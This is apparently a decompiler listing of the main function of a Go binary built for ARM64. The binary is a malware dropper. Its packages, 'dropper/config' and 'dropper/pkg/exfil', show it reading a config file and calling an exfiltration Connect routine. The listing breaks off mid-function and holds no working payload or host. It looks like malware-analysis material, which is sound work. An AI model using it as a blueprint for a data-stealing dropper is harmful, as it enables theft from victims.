 00380f40 void* main.main(char* arg1 @ x28)
00380f4c void var_210
00380f4c int64_t x30
00380f4c while (&var_210 u<= *(arg1 + 0x10))
003813c4 int64_t x0
003813c4 int64_t x1
003813c4 int64_t x2
003813c4 x0, x1, x2, x30 = runtime.morestack_noctxt.abi0(x0, x1, x2, x30)
00380f5c int64_t __saved_x29
00380f5c int64_t* x29 = &__saved_x29
00380f64 int64_t x1_1 = data_7be838
00380f6c int64_t* os.Args_1 = os.Args
00380f74 if (x1_1 != 2)
00380f78 void* const var_168 = nullptr
00380f78 int64_t var_160 = 0
00380f80 if (x1_1 u<= 0)
003813b8 runtime.panicIndex(0, 0, arg1, x29)
003813b8 noreturn
00380f84 int64_t* os.Args_2 = os.Args_1
00380f88 int64_t var_1b0 = x1_1
00380f94 int64_t* x0_2 = runtime.convTstring(*os.Args_1, os.Args_1[1], arg1)
00380fa0 var_168 = &data_3bd3e0
00380fa4 int64_t* var_160_1 = x0_2
00380fd0 fmt.Fprintf(&go:itab.*os.File,io.Writer, os.Stderr, "usage: %s <config file>\nerror d…", 0x18, &var_168, 1, 1, arg1)
00380fd8 os.Exit(1, arg1, x29)
00380fd8 noreturn
00380fe8 if (x1_1 u<= 1)
003813ac runtime.panicIndex(1, x1_1, arg1, x29)
003813ac noreturn
00380ff4 int64_t* x0_4 = dropper/config.ReadConfig(os.Args_1[2], os.Args_1[3], arg1)
00380ffc void* const var_178 = nullptr
00380ffc int64_t var_170 = 0
00381008 var_178 = &data_3bd3e0
00381014 void* const var_170_1 = &data_540380
00381018 void* (* s_2)(void* arg1, int64_t arg2, uint64_t arg3, void* arg4 @ x26, char* arg5 @ x28)
00381018 __builtin_memset(s: &s_2, c: 0, n: 0x20)
00381028 s_2 = main.main.Print.func2
00381030 void* const* var_110 = &var_178
00381038 int64_t var_108 = 1
0038103c int64_t var_100 = 1
00381060 int64_t x1_5 = x0_4[9]
00381064 void* const s_1
00381064 if (x1_5 == 0)
00381264 dropper/pkg/exfil.Connect(x0_4[0xc], x0_4[0xd], x0_4[2], x0_4[3], x0_4[4], x0_4[5], arg1)